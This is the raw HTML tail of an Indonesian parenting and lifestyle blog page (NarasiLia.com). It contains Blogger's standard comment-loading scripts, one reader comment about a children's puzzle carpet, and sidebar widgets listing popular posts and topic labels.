<meta content='NarasiLia.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3666715123650619919"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://pendarbersih.blogspot.com/2021/01/4-tips-mpasi-dari-para-artis.html" rel="nofollow">Chacha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html?showComment=1609908212030#c3666715123650619919">6.1.21</a></span></div><p class="comment-content">Eh iya, kemarin2 sempat ketemu karpet puzzle yg kaga gini nih. Kesukaan anak cowok mah ini :D<br><br>Evamat ini nama jenis karpetnya ini ya mbak?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3666715123650619919">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/3666715123650619919">Hapus</a></span></span></div><div class="comment-replies"><div id="c3666715123650619919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3666715123650619919-ra" class="thread-chrome thread-expanded"><div></div><div id="c3666715123650619919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3666715123650619919">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3666715123650619919-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3267750481760491655"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Agar tidak spam pada komentar, gunakan akun Google kamu. Atau kirim email ke: info.narasilia@gmail.com. Thank you &#10084;</p>
<a href='https://www.blogger.com/comment/frame/5006373319775660752?po=3267750481760491655&hl=id&saa=85391&origin=https://www.narasilia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.narasilia.com/2020/10/ibu-kantin-sekolah-bangkit-bersama-warung-anak-sehat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.narasilia.com/2020/10/contoh-permainan-anak-bersama-bunda-selama-di-rumah-aja.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.narasilia.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.narasilia.com/2014/02/terapi-uap-di-rumah-saja.html'>Terapi Uap di Rumah Saja</a>
</li>
<li>
<a href='https://www.narasilia.com/2018/06/mengatasi-ruam-popok-parah-dengan-3m.html'>Mengatasi Ruam Popok Parah Dengan 3M Cavilon Spray</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/01/sekolah-masinis-kereta-diesel-di-yogyakarta.html'>Tips Jadi Masinis Kereta Diesel, Daftar Kerja dan Pelatihan Dulu Di BPTT Yogyakarta</a>
</li>
<li>
<a href='https://www.narasilia.com/2022/10/operasi-amandel-anak-di-rs-bina-husada.html'>Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong</a>
</li>
<li>
<a href='https://www.narasilia.com/2021/03/merawat-luka-akibat-jatuh-di-aspal.html'>Merawat Luka Akibat Jatuh di Jalanan Aspal Hingga Sembuh</a>
</li>
<li>
<a href='https://www.narasilia.com/2023/02/anak-malas-menulis-kenali-gejala-disgrafia.html'>Anak Malas Menulis? Kenali Gejala Disgrafia dan Penanganannya</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/01/mari-belanja-di-koperasi-pabrik-khong.html'>Mari Belanja di Koperasi Pabrik Khong Guan Cibinong Kab. Bogor</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/06/pengalamanku-pakai-cetaphil-gentle-skin.html'>[Review] Pakai Cetaphil Gentle Skin Cleanser, Wajahku Bebas Jerawat.</a>
</li>
<li>
<a href='https://www.narasilia.com/2013/05/alasan-memilih-bebob-shoes.html'>Tips Memilih Alas Kaki Untuk Kaki Lebar</a>
</li>
<li>
<a href='https://www.narasilia.com/2015/01/siaran-seru-bareng-si-kecil-di.html'>Siaran (Seru) Bareng Si Kecil di Cosmopolitan FM</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Post Menarik</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius: 35px;}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 10;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHAMMsOw-aD-G26YPNUPA-Tcn2BOhynbs96NYAduVjge_HjHbjT393SzxNXue-rbdXQ9eRIdOwx9yiE9v_II6_xzPIac_RvZ2cgZ2H0IMgVLtvMCUQTI6iYmjXhx0LdminGuWHc_2pB8w/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
<div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Post Terbaru</h2>
<div class='widget-content'>
<style scoped='' type='text/css'>
#recent-posts{color:#999;font-size:12px}
#recent-posts img{background:#fafafa;float:left;height:60px;margin-right:8px;width:60px;border-radius:4px}
#recent-posts ul{margin:0;padding:0}
#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display:block;color:#222;font-weight:700;text-decoration:none;font-size:14px;margin:0 0 10px 0;line-height:normal}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=10;
var rcp_snippet_length=150;
var rcp_info='yes';
var rcp_comment='disable';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAiMxTgdaueFen3fJbsIXjh8AtTW-MvgQZmXjRqxFHeEIMWJPc3N4pe1rJS5FwLmRZK7sUiy-MHoBmgLmzwqCE-Y-0HQdm2ZDdIt65Yf4BGweQrbCKwSjeNv6Lctg8JlWqkZY3-k7rSJX/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='no'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member Of:</h2>
<div class='widget-content'>
<img alt='Member Of:' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqLHpF3QvX7ai4R_i_ImSya2nNaKxlrmZv1uz4eUouUbgCWljwroc3qxH8XlPK3qP408kumJLPB9J1ez3wJyT9nfN9wknb3Ivbcip6rfbDtBotbLqQvp2WwQGoZLOdhtadrLpUmqAoHUNKceS5Y6iZe2TCI8GrWTt4vMvyypCoso40XN6TLtiYQY6am_3D=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<left><a href="https://brtnetwork.id" rel="nofollow"><img src="https://brtnetwork.id/wp-content/uploads/2023/03/logo-BRTNetwork.webp" alt="Logo Komunitas BRT Network" title="Komunitas BRT Network" width="125" /></a> </left>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/FV401">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/12/160x600-Banner.png" alt="Seedbacklink" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/ASUS'>ASUS</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bisnis%20online'>Bisnis online</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cibinong%20City%20Mall'>Cibinong City Mall</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/CommuterLine'>CommuterLine</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Fashion'>Fashion</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gadget'>Gadget</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gangguan%20Pernapasan'>Gangguan Pernapasan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Generasi%20Maju'>Generasi Maju</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gizi'>Gizi</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Hewan%20peliharaan'>Hewan peliharaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Indonesia%20Sehat'>Indonesia Sehat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Islami'>Islami</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kegiatan%20Anak'>Kegiatan Anak</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kesehatan'>Kesehatan</a>
<span class='label-count' dir='ltr'>(117)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kidzania%20Jakarta'>Kidzania Jakarta</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Masalah%20Kulit'>Masalah Kulit</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Resep%20Sehat'>Resep Sehat</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Restoran'>Restoran</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Solusi'>Solusi</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Stunting'>Stunting</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Wisata'>Wisata</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/anak'>anak</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/bangunan%20rumah'>bangunan rumah</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/beauty%20tips'>beauty tips</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/belanja%20hemat'>belanja hemat</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/daya%20tangkap%20anak'>daya tangkap anak</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/dunia%20bunda'>dunia bunda</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/jalan-jalan'>jalan-jalan</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/keluarga'>keluarga</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kereta'>kereta</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lifestyle'>lifestyle</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lingkungan'>lingkungan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/makan-makan'>makan-makan</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/olahraga'>olahraga</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/pengalaman'>pengalaman</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/perawatan%20bayi'>perawatan bayi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/property'>property</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/resep%20masakan'>resep masakan</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/rumah%20sakit'>rumah sakit</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/sepeda'>sepeda</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/stasiun'>stasiun</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/wakaf'>wakaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/warung%20anak%20sehat'>warung anak sehat</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut:</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://blogpartner.id"><img decoding="async" src="https://www.backlink.co.id/wp-content/uploads/2025/03/blogpartner2025.webp" alt="Banner BlogPartner Backlink.co.id" title="Banner BlogPartner Backlink.co.id" width="150" height="auto" loading="lazy" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
